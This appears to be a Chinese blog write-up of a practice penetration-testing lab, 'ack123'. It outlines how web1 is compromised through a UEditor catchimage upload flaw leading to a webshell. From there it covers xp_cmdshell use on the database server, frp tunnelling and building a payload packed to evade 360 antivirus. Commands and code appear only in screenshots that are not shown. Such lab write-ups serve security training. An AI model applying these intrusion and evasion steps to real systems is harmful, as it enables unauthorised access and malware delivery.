|

|



ack123(2021.9月的靶场)复现

攻击机:

kali : 192.168.19.128

win : 192.168.19.1

靶机:

第一层 :NAT :web1 :192.168.59.136

第二层 :VMnet 18: data1 ;web1 ; web2

第三层 :web2 ;dc1 data2

攻击流程

→web1→横向data1→穿透(防火墙)web2→横向dc1→横向data2

配置一下ip

web1:e0 192.168.59.136 e1 192.168.22.1

配置到一半其实已经可以进去了,带还是想再配置到外网,这样win和kali都能进行攻击了

而且对以后实战外带内网机也有用





将web1通过frp外带到vps服务器上

服务器(frp客户端)操作:

frps.ini

web1服务端

frpc.ini

弄个xml直接自启动frp也行

辣鸡阿里云会自动把我的frps删掉

算了,直接kali使用吧

开搞:



打开网页



f12发现网站爆有cookie

bp越权



这里有个百度插件,一看这个ueditor插件就知道有漏洞 验证一下



http://www.ackmoon.com/admin/net/controller.ashx?action=catchimage

漏洞复现







透过此漏洞新建html上传点

shell addr:

打开上传图片码(gif.apex(自动)(编辑器需求))webshell







发现站库分离和xp

连接上这个服务器

且这个服务器可以执行xpcmdshll

ps:如果不能执行的话,里面有个add xpcmdshell 或者运行下列代码增加xpcmdshell





这里有个上传



做一下360免杀载荷

生成raw云端码.bin

加壳免杀生成exe--上传



